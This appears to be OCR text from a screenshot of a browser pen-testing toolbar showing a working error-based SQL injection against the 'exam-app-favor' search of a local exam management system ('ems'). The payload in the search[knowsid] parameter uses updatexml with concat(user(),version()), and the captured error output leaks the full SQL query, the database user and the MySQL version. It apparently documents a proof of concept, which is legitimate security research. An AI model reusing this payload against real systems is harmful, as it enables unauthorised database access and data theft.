 http://localh...version()),1)
http://localhost/ems/index.php?exam-app-favor&search[knowsid]=1,updatexml(1,concat(user(),versio
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
localhost/ems/index.php?exam-app-favor&search[knowsid]=1,updatexml(1,concat(user(),version()),1)
Split URL
Execute
Enable Post data Enable Referrer
ERRO:SELECT DISTINCT questions.*, favor.* FROM x2_favor AS favor,x2_questions AS questions,x2_quest2knows AS quest2knows WHERE favorsubjectid = '1' AND favoruse
'2' AND quest2knows.qkknowsid IN (1,updatexml(1,concat(user(),version()),1)) AND favor.favorquestionid = questions.questionid AND questions.questionid =
quest2knows.qkquestionid AND quest2knows.qktype = 0 ORDER BY favorid DESC LIMIT 0,20:XPATH syntax error: '@localhost5.6.11-log'